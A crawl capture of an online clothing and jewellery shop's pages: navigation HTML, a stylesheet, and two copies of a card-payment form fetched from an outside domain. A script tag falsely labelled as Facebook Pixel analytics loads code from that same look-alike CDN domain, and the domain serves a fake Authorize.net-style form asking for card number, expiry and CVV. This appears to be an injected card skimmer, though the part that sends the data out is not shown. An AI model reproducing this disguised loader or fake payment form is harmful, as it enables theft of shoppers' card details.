            <a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="dropdown-toggle" data-toggle="dropdown">
                Luxury<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_419">Wedding Formals' 26 (15)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_327">Wedding Formals' 24 (3)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_372">Zeenat' 24 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_230">Zohra-Formals (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_253">Zari-Formal (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_316">Chaandi (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_281">Nargis (6)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="see-all"> Luxury</a> -->
          </div>
        </li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=262">Bridal</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=275">Saree Edit</a></li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="dropdown-toggle" data-toggle="dropdown">
                Your Girl<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_392">Choti Eid' 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_309">Bari Eid' 23 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_276">Choti Eid' 23 (5)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="see-all"> Your Girl</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="dropdown-toggle" data-toggle="dropdown">
                Jewelry<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350">Collection (262)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_351">Category (325)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="see-all"> Jewelry</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="dropdown-toggle" data-toggle="dropdown">
                	Bridal Jewellry<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_408">Jahan-Ara (12)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_382">Zar (13)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_322">Fareena Bridal (17)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_274">Zara Bridal (10)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="see-all"> 	Bridal Jewellry</a> -->
          </div>
        </li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=263">Bags / Clutches</a></li>
                                <li><a href="index.php?route=information/contact">CONTACT</a></li>
    </ul>
 
</div>
</div>

<!-- Begin Facebook Pixel Analytics -->
<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- End Facebook Pixel Analytics -->
            
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0345cff7c32640619d0f4631e1c5bef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/forms/authnet/en/
body_size: 1613
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">Card number *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">Card code *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/forms/authnet/en/
body_size: 1511
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">Card number *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">Card code *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://dyot.pk/catalog/view/theme/default/stylesheet/stylesheet.css?ver=6.2
body_size: 4281
content:
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:after {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
	line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}
/* search */
#search {
	margin-bottom: 10px;
	display: none;
}
/*#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 35px;
	text-shadow: 0 1px 0 #FFF;
} */
#search .input-lg {
	border: 1px solid #c8c8c8;
	border-radius: 0;
	color: #9c9a9a;
	font-family: "VerdanaRegular";
	font-size: 14px;
	height: 32px;
	line-height: 13px;
	padding: 0 9px;
	width: 125px;
}
#search .btn-lg {
	background: #010101 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	font-size: 15px;
	line-height: 18px;
	padding: 7px 13px;
	text-shadow: 0 1px 0 #fff;
}
.fa-search::before {
	color: #fff;
}
/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}

@media (max-width: 478px) {
#cart .dropdown-menu {
	width: 100%;
}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}

@media (max-width: 478px) {
#cart .dropdown-menu li > div {
	min-width: 100%;
}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
	min-height: 40px;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
.checkout_page {
	float: left;
	width: 100%;
}

@media (min-width: 768px) {
#menu .dropdown:hover .dropdown-menu {
	display: block;
}
}

@media (max-width: 767px) {
#menu {
	border-radius: 4px;
}
#menu div.dropdown-inner > ul.list-unstyled {
	display: block;
}
#menu div.dropdown-menu {
	margin-left: 0 !important;
	padding-bottom: 10px;
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-inner {
	display: block;
}
#menu .dropdown-inner a {
	width: 100%;
	color: #fff;
}
#menu .dropdown-menu a:hover, #menu .dropdown-menu ul li a:hover {
	background: rgba(0, 0, 0, 0.1);
}
#menu .see-all {
	margin-top: 0;
	border: none;
	border-radius: 0;
	color: #fff;
}

}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
